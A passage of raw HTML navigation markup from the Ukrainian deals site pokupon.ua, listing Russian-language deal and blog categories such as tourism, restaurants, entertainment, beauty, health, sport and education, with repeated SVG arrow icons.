                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/dom-i-ujut/">Дом и уют</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/iskusstvo/">Искусство</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/obuchenie/">Обучение</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/eda/">Еда</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/shoping/">
                                <span>Шопинг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/shoping/kak-vybrat/">Как выбрать?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/shoping/instrukcii/">Инструкции</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/biznes-i-profesiinyi-rozvytok/">
                                <span>Бизнес и профессиональное развитие</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/otdyh_u_morja">Отдых у моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/karpaty_i_zakarpate">Карпаты и Закарпатье</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/lechebnye_kurorty">Лечебные курорты</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/zagorodnyj_otdyh">Загородный отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/jekskursii_i_tury">Экскурсии и туры</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/detskij_otdyh">Детский отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/oteli_v_gorodah">Отели в городах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/goryaschie_tury">Горящие туры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/bilety">Билеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/kvartiry-posutochno">Квартиры посуточно</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/drugoe_v_turizme">Другое в туризме</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/eda_i_restorany">
                            <span>Еда и рестораны</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/restorany_i_kafe">Рестораны и кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bary_i_paby">Бары и пабы</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/dostavka_edy">Доставка еды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/bankety">Банкеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_ede_i_restoranah">Другое в еде и ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/deals/kiev/razvlechenija">
                            <span>Развлечения</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/aktivnyj_otdyh">Активный отдых                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kvesty">Квесты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/razvlechenija_dlja_detej">Развлечения для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fotosessija">Фотосессия</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bani_i_sauny">Бани и сауны</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/nochnye_kluby_i_vecherinki">Вечеринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kulturnyj_otdyh">Культурный отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/vodnye_razvlechenija">Водные развлечения</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/jekstremalnyj_otdyh">Экстремальный отдых</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/vozdushnye_razvlechenija">Воздушные развлечения</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/strelba">Стрельба</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_razvlechenijah">Другое в развлечениях</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/virtualnaja_realnost">Виртуальная реальность</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/krasota_i_spa">
                            <span>Красота и SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/korrekcija_figury_pohudenie">Коррекция фигуры/похудение</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/jepiljacija">Эпиляция</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kosmetologija_lica">Косметология лица</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/realks_i_spa">Релакс и SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/parihmaherskie_uslugi">Парикмахерские услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/manikjur">Маникюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/brovi_i_resnicy">Брови и ресницы                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/massazh">Массаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пирсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/makiyazh">Визаж и макияж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/zagar">Загар                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/inekcii_krasoty">Инъекции красоты                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/zdorove">
                            <span>Здоровье</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/stomatologija">Стоматология                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/diagnostika">Диагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/analizy">Анализы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/mrt___uzi">МРТ / УЗИ                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lechebnye_massazhi">Лечебные массажи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/udalenie_novoobrazovanij">Удаление новообразований                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lechebnaja_kosmetologija">Лечебная косметология                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/zhenskoe_zdorove">Женское здоровье                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/muzhskoe_zdorove">Мужское здоровье                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/spina_i_sustavy">Спина и суставы                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/soljanye_komnaty">Соляные комнаты                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/lechenie_boleznej">Лечение болезней                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_zdorove">Другое в здоровье                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/sport_i_fitnes">
                            <span>Спорт и фитнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/trenazhernyj_zal">Тренажерный зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/gruppovye_zanjatija">Групповые занятия                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/shkoly_tancev">Школы танцев                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fitnes_kluby">Фитнес-клубы                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bassejn">Бассейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/personalnyj_trener">Персональный тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/akvaajerobika">Аквааэробика                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/boevye_iskusstva">Боевые искусства                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/sport_dlja_detej">Спорт для детей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_sporte_i_fitnese">Другое в спорте и фитнесе                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/obuchenie">
                            <span>Обучение</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kursy_inostrannyh_jazykov">Курсы иностранных языков                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/tvorchestvo_i_hobbi">Творчество и хобби                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/avtoshkola">Автошколы                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/biznes_i_finansy">Бизнес и финансы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/it_kursy">IT курсы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lichnostnoe_razvitie">Личностное развитие                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/makijazh_i_kosmetologija">Макияж и косметология                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/kulinarnye_kursy">Кулинарные курсы                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_obuchenii">Другое в обучении                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/drugoe">
                            <span>Другое</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
